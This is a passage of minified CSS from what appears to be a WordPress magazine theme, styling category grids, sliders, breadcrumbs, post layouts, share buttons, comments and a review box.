a:before{content:"\e76d";font-size:17px}ul.footer-bottom-social li.youtube a:before{font-family:'font-awesome';content:"\f167";font-size:20px}ul.footer-bottom-social li.google a:before{content:"\e764";font-size:20px}ul.footer-bottom-social li.pin a:before{content:"\e7a6";font-size:18px}ul.footer-bottom-social li.rss a:before{content:"\e770";font-size:17px}ul.footer-bottom-social li.vimeo a:before{content:"\e775"}.toup{width:45px;height:45px;line-height:45px;right:50px;bottom:50px;z-index:99;position:fixed;text-align:center;color:#fff;font-size:20px;background:#262626;text-transform:uppercase;cursor:pointer;overflow:hidden;display:none;-webkit-transition:all 0.5s;transition:all 0.5s;border:1px solid #1a1a1a}.toup:hover{color:#fff;-webkit-animation-name:wobble-vertical;animation-name:wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.cat-desc p{margin:0}.blog_posts,.page-wrap{background:#fff;border:1px solid #e1e1e1;padding:20px;border:1px solid #e1e1e1;-webkit-box-shadow:0 1px 0 #e5e5e5;box-shadow:0 1px 0 #e5e5e5;margin-bottom:20px;position:relative;clear:both}.page-wrap .f-tabbed-head{margin:-21px}.page-wrap .f-tabbed-head .f-tabbed-sort{float:left;margin-left:13px}.page-wrap .f-tabbed-head li:last-child{border-right:1px solid #dbdbdb}ul.cat-grid,ul.cat-list{margin:20px -20px -20px}.no-head ul.cat-grid,.no-head ul.cat-list{margin:-20px}ul.cat-grid.grid-col-3{margin-right:-22px}ul.cat-grid{overflow:hidden}.cat-grid li{padding-bottom:820px;margin-bottom:-800px}.cat-grid li img{display:block;margin-bottom:12px;width:100%}.cat-grid li h2 a{display:block;color:#0083b9;font-size:19px;font-weight:700!important;margin-bottom:16px;line-height:24px}.cat-grid li .entry-meta,.cat-list li .entry-meta{margin:8px 0 15px;overflow:hidden}.cat-grid li .entry-meta{margin-top:0}.cat-grid li .entry-content.cat-grid-meta{margin-bottom:8px}h2.cat-list-title{margin-bottom:8px!important}.cat-list li .entry-meta{margin-top:0}.cat-list li .entry-content{margin-bottom:13px}.cat-grid li .entry-meta time{margin-right:2px;float:left}.blog-post-big .entry-meta div,.blog-post-big .entry-meta time,.blog-post-big .entry-meta span,.blog-post .entry-meta div,.blog-post .entry-meta time,.blog-post .entry-meta span,.cat-list li .entry-meta time,.cat-list li .entry-meta div,.cat-grid li .entry-meta div,.cat-slider-nav ul li .entry-meta div,.cat-slider-nav ul li .entry-meta time,.top-cat-slider-nav ul li .entry-meta div,.top-cat-slider-nav ul li .entry-meta time{float:left}.blog-post-big .post-thumbnail img{width:100%}.cat-grid li .entry-meta .cat-link,.cat-grid li .entry-meta .author-link{margin-right:2px}a.read-more{outline:none;border:none;margin:0;background:#0083b9;color:#fff;padding:5px 10px 6px;font-weight:300;font-size:13px}a.read-more i{font-size:17px;top:2px;position:relative;left:1px}a.read-more:hover{background:#2d2d2d}.cat-grid li button.read-more{margin-bottom:10px}.cat-grid li .cat-list-title,.cat-list li .cat-grid-title,.cat-grid li .cat-list-meta,.cat-list li .cat-grid-meta{display:none}.cat-list li{padding:20px;border-bottom:1px solid #e1e1e1;overflow:hidden}.cat-list li:last-child{border-bottom:none}.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a{display:block;color:#0083b9;font-size:25px;font-weight:700!important;line-height:30px;margin:-3px 0 0}.blog-post-big h2 a:hover,.blog-post h2 a:hover,.cat-list li h2 a:hover{color:#2d2d2d}.blog-post-big .entry-meta div,.blog-post-big .entry-meta time,.blog-post-big .entry-meta span,.blog-post .entry-meta div,.blog-post .entry-meta time,.blog-post .entry-meta span,.cat-list li .entry-meta div,.cat-list li .entry-meta time,.cat-list li .entry-meta span{margin-right:10px}.cat-list li img{position:relative;float:left;width:232px;height:155px;margin-right:17px}.cat-list .post-format-icon:before{top:125px;bottom:auto}.cat-list li .entry-content p{color:#565656}.cat-slider{position:relative;margin:0 -15px}.col2 .cat-slider{height:392px}.cat-slider .slider-widget-nav{display:none}.cat-slider-wrap{float:left;width:100%;display:none;width:calc(100% - 30px);margin:0 15px;height:100%}.cat-slider-wrap .cat-slider-item{display:none;max-width:100%;height:100%!important}.feature-cat-slider .cat-slider-wrap{width:59%!important}.feature-cat-slider .cat-slider-wrap .cat-slider-item{height:auto!important;width:100%!important}.cat-slider-wrap .cat-slider-item img{width:100%}.cat-slider-wrap .cat-slider-item img:hover{opacity:1!important}.cat-slider-wrap .cat-slider-item:first-child{display:block}.col2 .cat-slider-cap{display:block;border-width:0 1px 1px;border-style:solid;border-color:#e1e1e1;height:69px;padding-top:14px}.cat-slider-cap{display:none}.cat-slider-title h2{padding:0 20px;margin-bottom:3px}.cat-slider-title h2 a{font-size:23px;font-weight:700!important;line-height:30px;color:#4b4b4b}.top-cat-slider-nav{position:absolute;right:0;top:0;display:none}.top-cat-slider-nav,.cat-slider-nav{width:38%;float:right;border-left:1px solid #e1e1e1;margin:-15px 0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.cat-slider-nav-title{height:52px;line-height:53px;color:#0083b9;text-align:center;font-size:15px;font-weight:700!important;margin:0;text-transform:uppercase}.top-cat-slider-nav ul li,.cat-slider-nav ul li{background:#f9f9f9;padding:8px 14px;border-top:1px solid #e1e1e1;position:relative;clear:both;cursor:pointer}.top-cat-slider-nav ul li:last-child,.cat-slider-nav ul li:last-child{border-bottom:1px solid #e1e1e1!important}.top-cat-slider-nav ul li:nth-child(7),.cat-slider-nav ul li:nth-child(7){border-bottom:none!important}.top-cat-slider-nav ul li h2,.cat-slider-nav ul li h2{color:#4b4b4b;font-size:17px;font-weight:300}.cat-slider-nav ul li .entry-meta,.top-cat-slider-nav ul li .entry-meta{margin-top:2px;overflow:hidden}.cat-slider-nav ul li .entry-meta div,.cat-slider-nav ul li .entry-meta time,.top-cat-slider-nav ul li .entry-meta div,.top-cat-slider-nav ul li .entry-meta time{margin-right:3px}.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover{background:#0083b9;border-color:#0083b9}.cat-slider-nav ul li.activeSlide+li,.cat-slider-nav ul li:hover+li,.top-cat-slider-nav ul li:hover+li{border-color:#0083b9}.cat-slider-nav ul li h2{position:relative}.cat-slider-nav ul li.inactive_arrow.activeSlide h2:before,.cat-slider-nav ul li:hover.inactive_arrow h2:before{content:"";border:none}.cat-slider-nav ul li.activeSlide h2,.cat-slider-nav ul li:hover h2,.top-cat-slider-nav ul li:hover h2{color:#fff}.cat-slider-nav ul li.activeSlide h2:before,.cat-slider-nav ul li:hover h2:before{left:-27px;top:65%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(240,240,240,0);border-right-color:#0083b9;border-width:6px}.cat-slider-nav ul li.activeSlide:after,.cat-slider-nav ul li:hover:after,.top-cat-slider-nav ul li:hover:after{content:"";width:1px;height:104%;background:#0083b9;left:-1px;bottom:-1px;position:absolute}.cat-slider-nav ul li.activeSlide:before,.cat-slider-nav ul li:hover:before,.top-cat-slider-nav ul li:hover:before{content:"";width:1px;height:104%;background:#0083b9;right:-1px;bottom:-1px;position:absolute}.cat-slider-nav ul li.activeSlide:nth-child(7):after,.cat-slider-nav ul li:hover:nth-child(7):after,.cat-slider-nav ul li.activeSlide:nth-child(7):before,.cat-slider-nav ul li:nth-child(7):hover:before,.top-cat-slider-nav ul li:hover:nth-child(7):after,.top-cat-slider-nav ul li:nth-child(7):hover:before{height:102%;bottom:0}.col2 .cat-slider-nav ul li.activeSlide:nth-child(6):after,.col2 .cat-slider-nav ul li:hover:nth-child(6):after,.col2 .cat-slider-nav ul li.activeSlide:nth-child(6):before,.col2 .cat-slider-nav ul li:nth-child(6):hover:before,.col2 .top-cat-slider-nav ul li:hover:nth-child(6):after,.col2 .top-cat-slider-nav ul li:nth-child(6):hover:before{height:102%;bottom:0}.cat-slider-nav ul li.activeSlide .entry-meta,.cat-slider-nav ul li.activeSlide .entry-meta a,.cat-slider-nav ul li:hover .entry-meta,.cat-slider-nav ul li:hover .entry-meta a,.top-cat-slider-nav ul li:hover .entry-meta,.top-cat-slider-nav ul li:hover .entry-meta a{color:#e9e9e9}.cat-slider-pop{background:#000;position:absolute;right:15px;z-index:999;color:#fff;width:113px;height:30px;line-height:25px;text-align:center;font-size:14px;font-weight:300}.cat-slider-pop:hover{color:#fff}.cat-slider-pop i{font-size:18px;position:relative;left:3px;top:3px}.cat-slider-mpop{max-width:100%}.cat-slider .bb-bookblock .bb-item:nth-child(2){display:none;padding:0 15px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.cat-slider-mpop-head{height:52px;line-height:52px;margin-bottom:14px;border-bottom:1px solid #e1e1e1}.cat-slider-mpop-head h2{color:#8b8b8b;font-size:16px;margin-left:17px}.cat-slider-mpop-head .cat-slider-pop{width:89px;top:-4px;right:15px}.cat-slider-mpop-head .cat-slider-pop i{left:-1px}.cat-slider-mpop .slider-mpop-big{width:49%;float:left;margin-right:2%;margin-bottom:15px;position:relative}#bb-nav-prev{display:none}.slider-mpop-big .f-p-title{padding:11px 20px 7px 11px;width:100%;left:0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.slider-mpop-big .f-p-title time{font-size:12px;color:#c6c6c6}.cat-slider-mpop .slider-mpop-big:last-of-type{margin-right:0}.cat-slider-mpop ul{clear:both}.cat-slider-mpop ul li{float:left;width:49%;margin-right:2%;margin-top:15px}.cat-slider-mpop ul li:nth-child(-n+2){margin-top:0}.cat-slider-mpop ul li:nth-child(2n+2){margin-right:0}.cat-slider-mpop ul li img{float:left;margin-right:15px;width:90px;height:60px}.cat-slider-mpop ul li h2 a{color:#0083b9;font-size:17px;line-height:19px;margin-bottom:4px;display:block}.cat-slider-mpop ul li time{color:#c6c6c6;font-size:12px}.mob-title{display:none}.feature-cat-slider div.cat-slider-wrap{height:auto!important}.feature-cat-slider .cat-slider-nav{overflow:hidden!important;height:100%}.feature-cat-slider .cat-slider-nav:focus{outline:none}.feature-cat-slider .cat-slider-nav ul li:first-child{border-top:none}.category-view-blog{position:relative}.feature-cs-cap{background-image:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.4) 50%,rgba(0,0,0,.6) 100%);position:absolute;bottom:0;width:100%;overflow:hidden;padding:35px 25px 25px 25px;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important}.wpb_row .section .feature-cs-cap{box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important}.feature-cs-cap h2{clear:both}.cat-slider.feature-cat-slider{height:auto}.feature-cs-cap h2 a{color:#fff;font-size:30px;text-shadow:1px 1px 2px #000}.feature-cat-slider .cat-label{padding:2px 7px;background:#0083b9;float:left;margin-bottom:15px;font-size:13px}.feature-cat-slider .cat-label a{color:#fff}.feature-cs-desc{color:#f0f0f0}.vc_main_col .feature-cat-slider-wrap,.main-content .feature-cat-slider-wrap{overflow:hidden}.vc_main_col .feature-cat-slider .cat-slider-nav,.main-content .feature-cat-slider .cat-slider-nav{position:absolute;right:-400px;top:0;z-index:100;height:100%;border:none;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.vc_main_col .feature-cat-slider:hover .cat-slider-nav,.main-content .feature-cat-slider:hover .cat-slider-nav{opacity:1;right:0}.vc_main_col .feature-cat-slider div.cat-slider-wrap,.main-content .feature-cat-slider div.cat-slider-wrap{max-width:100%}.feature-cat-slider div.cat-slider-wrap img,.feature-cat-slider div.cat-slider-wrap img{max-height:100%}.pagination{margin:20px -20px -20px;border-top:1px solid #e1e1e1;height:39px;line-height:39px;padding:0 20px;font-size:15px;color:#2d2d2d}.pagination a,.pagination span{margin-right:15px}.pagination span{color:#0083b9}.mom-page-title h1{font-size:25px;font-weight:700!important;color:#0083b9;margin-bottom:25px}.entry-crumbs{height:47px;line-height:47px;background:#fff;border-width:1px 1px 0;border-style:solid;border-color:#e5e5e5}.entry-crumbs .crumb-icon{float:left;background:#0083b9;width:55px;height:49px;line-height:48px;margin:-1px 0 -1px -1px;text-align:center;color:#fff;font-size:22px;position:relative}.entry-crumbs .crumb-icon i.img_icon{display:inline-block;width:24px;height:100%;background-repeat:no-repeat;background-position:center;background-size:24px}.single-post.post-page-layout1 .crumb-icon,.single-post.post-page-layout2 .crumb-icon,.single-post.post-page-layout3 .crumb-icon,.single-post.post-page-layout4 .crumb-icon{height:30px!important}.single-post.post-page-layout1 .crumb-icon i.img_icon,.single-post.post-page-layout2 .crumb-icon i.img_icon,.single-post.post-page-layout3 .crumb-icon i.img_icon,.single-post.post-page-layout4 .crumb-icon i.img_icon{height:30px;background-size:18px}.entry-crumbs .crumb-icon:before{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(229,229,229,0);border-left-color:#0083b9;border-width:6px;margin-top:-6px}.woocommerce-breadcrumb a:last-child,.entry-crumbs div.vbreadcrumb:last-of-type a{margin-right:15px}.single-post .entry-crumbs .vbreadcrumb:last-of-type a:before,.single-post .entry-crumbs .vbreadcrumb:last-of-type a:after{display:none}.woocommerce-breadcrumb a,.entry-crumbs .vbreadcrumb>a{float:left;display:inline-block;padding:0 20px;border-right:1px solid #e5e5e5;position:relative;font-size:17px;color:#0083b9;font-weight:300}.entry-crumbs a{color:#0083b9}.woocommerce-breadcrumb a:hover,.entry-crumbs .vbreadcrumb>a:hover{color:#2d2d2d}.woocommerce-breadcrumb a:after,.woocommerce-breadcrumb a:before,.entry-crumbs .vbreadcrumb>a:after,.entry-crumbs .vbreadcrumb>a:before{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.woocommerce-breadcrumb a:after,.entry-crumbs .vbreadcrumb>a:after{border-color:rgba(255,255,255,0);border-left-color:#fff;border-width:4px;margin-top:-4px}.woocommerce-breadcrumb a:before,.entry-crumbs .vbreadcrumb>a:before{border-color:rgba(229,229,229,0);border-left-color:#e5e5e5;border-width:6px;margin-top:-6px}.entry-crumbs{font-size:25px;font-weight:700!important;color:#0083b9}.entry-crumbs .cat-feed{float:right;width:45px;text-align:center;border-left:1px solid #e1e1e1}.entry-crumbs .cat-feed a{display:block;color:#ff7e00;font-size:20px;line-height:45px}.entry-crumbs .cat-feed i{position:relative;top:2px}.post-crumbs.entry-crumbs{border-bottom:1px solid #e1e1e1;margin-bottom:13px}.post-thumbnail img{display:block}.postformat-gallery{overflow:hidden;margin-bottom:20px}.postformat-gallery-cap{position:absolute;background:rgba(0,0,0,.4);bottom:0;padding:15px;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.postformat-gallery-cap h2{color:white!important;margin:0px!important;font-weight:normal!important;font-size:18px}.post-layout1,.post-layout2,.post-layout3{width:100%;height:578px;margin-top:-30px;background-size:cover!important;position:relative}.single-post.post-page-layout1 .main-container,.single-post.post-page-layout2 .main-container{margin-top:-101px}.single-post.post-page-layout1 .post-crumbs.entry-crumbs,.single-post.post-page-layout2 .post-crumbs.entry-crumbs,.single-post.post-page-layout3 .post-crumbs.entry-crumbs,.single-post.post-page-layout4 .post-crumbs.entry-crumbs{background:transparent;border:none;margin-bottom:0;height:30px;line-height:30px}.single-post.post-page-layout1 .entry-crumbs .crumb-icon,.single-post.post-page-layout2 .entry-crumbs .crumb-icon,.single-post.post-page-layout3 .entry-crumbs .crumb-icon,.single-post.post-page-layout4 .entry-crumbs .crumb-icon{background:transparent;width:auto;height:auto;line-height:30px;font-size:18px}.single-post.post-page-layout1 .entry-crumbs .vbreadcrumb>a,.single-post.post-page-layout2 .entry-crumbs .vbreadcrumb>a,.single-post.post-page-layout3 .entry-crumbs .vbreadcrumb>a,.single-post.post-page-layout4 .entry-crumbs .vbreadcrumb>a{border:none;font-size:12px;color:#fff;font-weight:700;padding:0 7px}.post-layout2 .inner .entry-post-meta a:hover,.post-layout3 .inner .entry-post-meta a:hover,.post-layout4 .inner .entry-post-meta a:hover,.single-post.post-page-layout1 .entry-crumbs .vbreadcrumb>a:hover,.single-post.post-page-layout2 .entry-crumbs .vbreadcrumb>a:hover,.single-post.post-page-layout3 .entry-crumbs .vbreadcrumb>a:hover,.single-post.post-page-layout4 .entry-crumbs .vbreadcrumb>a:hover{text-decoration:underline}.single-post.post-page-layout1 .entry-crumbs .vbreadcrumb>a:after,.single-post.post-page-layout2 .entry-crumbs .vbreadcrumb>a:after,.single-post.post-page-layout3 .entry-crumbs .vbreadcrumb>a:after,.single-post.post-page-layout4 .entry-crumbs .vbreadcrumb>a:after{left:97%}.single-post.post-page-layout1 .entry-crumbs .vbreadcrumb>a:before,.single-post.post-page-layout2 .entry-crumbs .vbreadcrumb>a:before,.single-post.post-page-layout3 .entry-crumbs .vbreadcrumb>a:before,.single-post.post-page-layout4 .entry-crumbs .vbreadcrumb>a:before{display:none}.single-post.post-page-layout1 .entry-crumbs .crumb-icon:before,.single-post.post-page-layout2 .entry-crumbs .crumb-icon:before,.single-post.post-page-layout3 .entry-crumbs .crumb-icon:before,.single-post.post-page-layout4 .entry-crumbs .crumb-icon:before{display:none}.pl2-shadow{height:100%;background:var(--wpr-bg-28a8e392-809a-4d05-8364-fc1c77af7514)}.pl3-shadow{height:100%;background:var(--wpr-bg-deb31658-2206-48e0-a670-2c9e5f4ac7f6) repeat-x bottom left}.pl3-shadow>.inner{position:relative;height:100%}.pl2-tab-wrap{display:table;height:507px;margin:auto}.post-layout2 .inner{text-align:center;display:table-cell;vertical-align:middle;padding:0 100px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.post-layout2 .inner h1.entry-title{color:#fff;font-size:58px;font-weight:700;text-shadow:3px 4px 6px rgba(0,0,0,.33);margin-bottom:35px!important;line-height:1.1}.post-layout2 .inner .entry-post-meta{text-align:center;border-color:#fff;display:inline-block;padding-left:30px;padding-right:30px}.fixed .post-layout2 .inner .entry-post-meta,.fixed2 .post-layout2 .inner .entry-post-meta{margin:0}.post-layout2 .inner .entry-post-meta div{display:inline-block;float:none;border-color:#fff}.post-layout2 .inner .entry-post-meta,.post-layout2 .inner .entry-post-meta a,.post-layout3 .inner .entry-post-meta,.post-layout3 .inner .entry-post-meta a,.post-layout4 .entry-post-meta,.post-layout4 .entry-post-meta a{color:#fff;text-shadow:3px 4px 6px rgba(0,0,0,.33)}.pl2-bottom{position:absolute;bottom:5px;left:0;padding:0 20px;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.post-layout4 .entry-post-meta,.post-layout3 .entry-post-meta{border:none}.post-layout4 .entry-post-meta,.post-layout4 .inner .entry-post-meta a,.post-layout3 .inner .entry-post-meta,.post-layout3 .inner .entry-post-meta a{font-size:14px}.post-layout4 h1.entry-title,.post-layout3 .inner h1.entry-title{color:#fff;font-size:37px;text-shadow:3px 4px 6px rgba(0,0,0,.33)}.post-layout4{width:100%;background-size:cover!important}.post-layout4>img{width:100%;height:auto}.pl4{margin-bottom:10px}.pl4-content{padding:0 40px}.post-layout4 h1.entry-title{margin-bottom:5px!important}img.post_layout_5_img{margin-bottom:20px}h1.entry-title{font-size:28px;color:#0083b9;font-weight:700!important;margin-bottom:15px!important;line-height:35px}article header h3{margin-bottom:15px}.entry-post-meta,.entry-post-meta a{color:#999;font-size:12px}.entry-post-meta a:hover{color:#767676}.entry-post-meta{overflow:hidden;border-width:1px 0;border-style:solid;border-color:#e9e9e9;margin-bottom:20px;padding:10px 0}.entry-post-meta div{float:left;padding-right:10px;margin-right:10px;border-right:1px solid #e9e9e9;line-height:17px}.entry-post-meta div:last-child{margin:0;padding:0;border:none}.entry-content-data{position:relative;width:164px;float:left;margin-right:20px;z-index:10}.entry-content-data .post-thumbnail{top:3px;left:0;background:#fff;padding:5px;border:1px solid #e9e9e9;cursor:pointer;z-index:100;min-height:90px;position:absolute;width:152px;max-width:765px}.entry-content-data .post-thumbnail img{max-width:100%;clear:right;-webkit-transition:all ease-in-out 0.3s;transition:all ease-in-out 0.3s}.entry-content-data .img_post_wrap_open{position:absolute}.entry-content-data .post-thumbnail .img-toggle{position:absolute;width:20px;height:20px;background:#fff;text-align:center;bottom:0;right:0;color:#0384ba}.entry-content-data.has_f_image{padding-top:130px}.entry-content-data .story-highlights h4{color:#0083b9;font-size:16px;font-weight:300;padding-bottom:10px;border-bottom:1px solid #e9e9e9;margin:0}.story-highlights ul{list-style:none!important;padding:0;margin-bottom:0}.entry-content-data .story-highlights ul li{border-bottom:1px solid #e9e9e9;-webkit-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s}.entry-content-data .story-highlights ul li a{display:inline-block;font-size:15px;color:#7e7e7e;padding:10px 0 10px 15px}.entry-content-data .story-highlights ul li a:hover{color:#2d2d2d}.entry-content-data .story-highlights ul li a:before{content:"";position:relative;width:5px;height:5px;left:-15px;bottom:2px;background:#c6c6c6;display:inline-block;margin-right:-5px}.entry-content-data .story-highlights ul li:hover a:before{background:#0384ba}article .entry-content p,article .entry-content{color:#7e7e7e;line-height:22px}article .entry-content ul{list-style:outside;margin-bottom:20px}article .entry-content .video_frame,article .entry-content .audio_frame{margin-bottom:20px}article .entry-content .video_frame iframe{width:100%}.numbers_bullets .def-slider .owl-dots{bottom:0}.numbers_bullets .def-slider .owl-dots .owl-dot{counter-increment:mega-step}.numbers_bullets .def-slider .owl-dots .owl-dot::before{content:counter(mega-step)}.entry-tag-links{margin:20px 0}.entry-tag-links span{color:#7e7e7e;font-size:14px;font-weight:700!important;margin-right:5px}.entry-tag-links a{display:inline-block;background:#7e7e7e;color:#fff;font-size:13px;padding:3px 10px;margin:0 2px 3px}.entry-tag-links a:hover{background:#0083b9;color:#fff}.mom-share-post{margin:15px -20px 0;padding:10px 20px;border-width:1px 0;border-style:solid;border-color:#e9e9e9;position:relative;overflow:hidden;margin-bottom:40px}.mom-share-post-free{margin:15px -20px 40px;border-bottom:1px solid #e9e9e9}.mom-share-post h4{float:left;padding:0 11px;background:#e9e9e9;border:1px solid #dbdbdb;color:#4b4b4b;margin:0 20px 0 0;height:23px;line-height:23px;font-weight:400}.mom-share-buttons{overflow:hidden;height:25px;line-height:25px}.mom-share-buttons a{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;color:#9d9d9d;font-size:15px;display:inline-block;height:25px;cursor:pointer;border-right:1px solid #e9e9e9;margin:0 5px 5px 0;padding-right:10px}.mom-share-buttons a i{position:relative;top:1px;margin-right:4px}.mom-share-buttons a.share-facebook i{color:#4173ab;margin-right:1px}.mom-share-buttons a.share-twitter i{color:#00afef}.mom-share-buttons a.share-google i{color:#f10f0f}.mom-share-buttons a.share-linkedin i{font-size:16px;color:#006599}.mom-share-buttons a.share-pin i{color:#cb2027;font-size:13px}.mom-share-buttons a.share-vk i{color:#45668e}.mom-share-buttons a.share-email i{color:#d4d4d4;font-size:18px;top:4px;margin-right:0}.mom-share-post .sh_arrow{position:absolute;right:20px;top:8px;font-size:13px;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;color:#2d2d2d;text-align:center;font-weight:700!important;text-transform:uppercase}.mom-share-post .sh_arrow i{font-size:17px;color:#d5d5d5}.top-share-icons .mom-share-post{margin:-15px -20px 20px;border:none}.top-share-icons .mom-share-post h4{margin-right:20px}.post-nav-links{overflow:hidden;font-size:15px;margin-bottom:35px}.post-nav-links a{color:#7e7e7e}.post-nav-links a:hover{color:#0083b9}.post-nav-links .post-nav-prev,.post-nav-links .post-nav-next{width:49.9%}.post-nav-links .post-nav-prev{float:left;border-right:1px solid #e9e9e9}.post-nav-links .post-nav-prev span:before,.post-nav-links .post-nav-next span:after{content:"\f100";font-family:'font-awesome';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;top:2px;margin-right:10px;position:relative}.post-nav-links .post-nav-next span:after{content:"\f101";margin-right:0;margin-left:10px}.post-nav-links .post-nav-next{float:right;text-align:right}.post-nav-links span{display:block;color:#2d2d2d;font-weight:700!important}.post-section-box{margin-bottom:40px}.post-section-title h2,.post-section-title h4{color:#2d2d2d;font-size:17px;font-weight:700!important;padding-bottom:17px;border-bottom:1px solid #e9e9e9}.author-bio-wrap{overflow:hidden}.author-bio-wrap,.mom-related-posts{padding:20px 0 14px;border-bottom:1px solid #e9e9e9}.author-bio-wrap img{float:left}.author-bio-content{margin-left:100px}.author-bio-name a{display:block;font-size:17px;font-weight:700!important;margin-bottom:12px}.author-bio-wrap .author-bio-social{margin-top:12px}.author-bio-social li{display:inline-block}.author-bio-social li a{color:#7e7e7e;margin-right:10px;font-size:15px}.author-bio-social li a:hover{color:#575757}.author-bio-social li.twitter a:hover{color:#00BAF0}.author-bio-social li.fb a:hover{color:#3B5997}.author-bio-social li.youtube a:hover{color:#B70606}.author-bio-social li.google a:hover{color:#D84937}.author-bio-social li.linkedin a:hover{color:#006599}.author-bio-social li.pin a:hover{color:#F20000}.author-bio-social li.flicker a:hover{color:#0065ca}.author-bio-social li.dribble a:hover{color:#DE4A84}.author-bio-social .dashicons-email-alt{top:-1px;position:relative;font-size:19px}.mom-related-posts{margin:20px -5px 0;padding-top:0}.mom-related-posts li{float:left;width:25%;margin-bottom:20px}.mom-related-posts li .related_posts_item_inner{padding:0 5px}.mom-related-posts li:nth-child(4n+1){clear:left}.mom-related-posts li img{width:100%;display:block;margin-bottom:10px;height:auto}.mom-related-posts li h2{margin:0}.mom-related-posts li h2 a{color:#2d2d2d;font-size:17px;font-weight:300}.mom-related-posts li .entry-meta{margin-top:2px}.comment-list{list-style:none;padding:0;margin:0 0 40px}.comment-list .single-comment{margin-bottom:20px;padding:20px 0 18px;border-bottom:1px solid #e9e9e9}.comment-list .single-comment .comment-author-avatar img{float:left;margin-right:20px}.comment-list .single-comment .comment-wrap{margin-left:80px}.comment-list .single-comment cite{font-style:normal;font-size:17px;color:#2d2d2d}.comment-list .single-comment time,.comment-list .single-comment .comment-reply-link{color:#c6c6c6;font-size:14px}.comment-list .single-comment .edit-link a{color:#c6c6c6;font-size:14px;margin-left:20px}.comment-list .single-comment .comment-content p{color:#7e7e7e;margin:0;margin-bottom:20px}.comment-list .single-comment .comment-content p:last-child{margin-bottom:0}.comment-list .single-comment .comment-content{margin:7px 0}.comment-list ol.children{margin-left:80px;list-style:none;padding:0}.comment-form #author,.comment-form input[type="text"]{width:32%}.comment-form #author,.comment-form #email{margin-right:6px}.comment-form #author,.comment-form #email,.comment-form #url{margin-bottom:0}.comment-form textarea{width:100%;margin:10px 0;color:#c6c6c6}.comment-form #comment-submit{font-size:17px;margin:10px 0}p.form-submit,p.comment-form-comment,h3.comment-reply-title{margin:0}p.logged-in-as{margin:10px 0 0!important}#comments #comment-nav-below{padding:10px;margin:-10px 0 20px;background:transparent;border:none;height:auto}#comments #comment-nav-below h1{display:none!important}#comments #comment-nav-below a{display:inline-block;float:left}#comments #comment-nav-below .nav-next a{float:right}.mom-feed-item{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #e1e1e1}.mom-feed-item .entry-meta{margin:5px 0}div.mom-feed-item.last{border-bottom:none}.mom-reveiw-system{clear:both}.review-wrap{background:#fff;border:1px solid #e5e5e5;margin-bottom:65px}.review-wrap-header{background:#f9f9f9;height:48px;line-height:48px;padding:0 20px;border-bottom:1px solid #e5e5e5}.review-content{padding:20px}.post-list .star-rating,.star-rating{display:inline-block;top:3px;left:5px;margin-right:2px;width:80px;font-size:16px;color:#0083b9}.star-rating,.star-rating{display:block;overflow:hidden;position:relative;height:16px;font-size:15px;width:75px;font-family:'momizat';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#0083b9}.star-rating:before,.star-rating:before{content:"\e6ce\e6ce\e6ce\e6ce\e6ce";float:left;top:0;left:0;position:absolute}.star-rating span,.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:16px}.star-rating span:before,.star-rating span:before{content:"\e6d0\e6d0\e6d0\e6d0\e6d0";top:0;position:absolute;left:0}.star-rating:before,.star-rating span{font-family:momizat!important}.mom_user_rate{cursor:pointer}.main-title{border-bottom:1px solid #eaeaea;margin-bottom:20px;padding-bottom:8px}.main-title h4{font-size:20px}.main-title h1,.main-title h2,.main-title h3,.main-title h4,.main-title h5,.main-title h6{font-weight:700}.nav-cart{color:#fff;position:relative}.mom-reveiw-system{margin-bottom:30px;border:1px solid #e5e5e5;background:#fff}.mom-reveiw-system .review-header{background:#f9f9f9;border-bottom:1px solid #e5e5e5;height:48px;line-height:48px;padding-left:20px}.mom-reveiw-system .review-header h2{font-size:17px;font-weight:bold!important;line-height:inherit;margin-bottom:0;float:left}.mom-reveiw-system .review-header .mr-types{margin:0;padding:0;list-style:none;float:right}.mom-reveiw-system .review-header .mr-types li{float:left;width:48px;height:48px;text-align:center;border:0 solid #e5e5e5;border-left-width:1px;font-size:32px;cursor:pointer;position:relative;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-o-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear}.mom-reveiw-system .review-header .mr-types li.stars{line-height:52px}.mom-reveiw-system .review-header .mr-types li:hover,.mom-reveiw-system .review-header .mr-types 